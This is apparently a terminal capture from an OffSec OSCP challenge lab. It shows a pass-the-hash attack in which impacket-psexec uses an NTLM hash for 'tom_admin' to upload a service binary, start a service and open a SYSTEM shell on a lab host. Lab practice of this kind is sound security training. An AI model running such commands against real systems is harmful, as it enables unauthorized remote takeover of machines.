 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/05_OSCP-B]
└─$ impacket-psexec tom_admin@10.10.69.146 -hashes :4979d69d4ca66955c075c41cf45f24dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.10.69.146.....
[*] Found writable share ADMIN$
[*] Uploading file joOuIabX.exe
[*] Opening SVCManager on 10.10.69.146.....
[*] Creating service jEYs on 10.10.69.146.....
[*] Starting service jEYs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.69.146
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.69.254